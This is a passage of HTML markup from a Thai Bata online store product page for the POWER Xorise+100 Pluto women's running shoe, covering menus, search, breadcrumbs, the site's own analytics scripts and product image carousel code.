        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="โปรโมชั่น" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">โปรโมชั่น</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/" data-menu-index="2" data-menu-selection="สินค้าลดราคา" aria-label="สินค้าลดราคา" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าลดราคา</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าลดราคา</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="ผู้หญิง">
                <span class="cc-menu__thirdLevel__title">ผู้หญิง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="ผู้ชาย">
                <span class="cc-menu__thirdLevel__title">ผู้ชาย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="เด็ก">
                <span class="cc-menu__thirdLevel__title">เด็ก</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/" title="Bata หน้าแรก">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="THB"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/orders/cart" title="ดูตะกร้า" aria-label="ดูตะกร้า [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="ค้นหา" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="ค้นหาด้วยคีย์เวิร์ดหรือรหัสสินค้า" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    ล้างข้อมูล
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="ส่งคำค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="ปิดการค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
        สินค้าลดราคา
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/">
         สินค้ามาใหม่
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/orders/tracking">
         ติดตามคำสั่งซื้อ
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/storesfind?showMap=true&amp;horizontalView=true">
         ที่ตั้งสาขาร้านบาจา
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="th_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="ผู้หญิง" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_ER518742361M',
					sku: '',
					type: 'vgroup',
					alt_id: '524M_2023_5182742'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2023_5182742", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้หญิง" data-pid="524M_2023_5182742" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        ผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" class="cc-breadcrumb--last"> รองเท้ากีฬา</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=524M_2023_5182742'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-th-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w"
